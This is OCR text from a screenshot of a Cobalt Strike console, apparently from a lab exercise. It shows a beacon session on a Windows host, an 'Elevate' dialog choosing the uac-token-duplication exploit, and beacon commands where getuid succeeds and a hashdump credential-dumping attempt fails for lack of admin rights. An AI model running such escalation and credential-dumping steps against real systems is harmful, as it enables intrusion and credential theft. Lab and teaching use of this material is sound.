 1 2 3 4 2 2 3
Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
external internal listener user computer note process
192.168.56.130 192.168.56.130 listener01 Admin WIN-6IN2S6HQQNQ artifact.ex
Elevate
尝试利用漏洞提权
监听器: listener01 ...
Exploit: uac-token-duplication
开始 帮助
日志X 监听器X Beacon 192.168.56.130@1980 X
beacon> getuid
[*] Tasked beacon to get userid
[+] host called home, sent: 8 bytes
[*] You are WIN-6IN2S6HQQNQ\Admin
beacon> hashdump
[-] hashdump error: this command requires administrator privileges
[WIN-6IN2S6HQQNQ] Admin/1980 (x64)
beacon>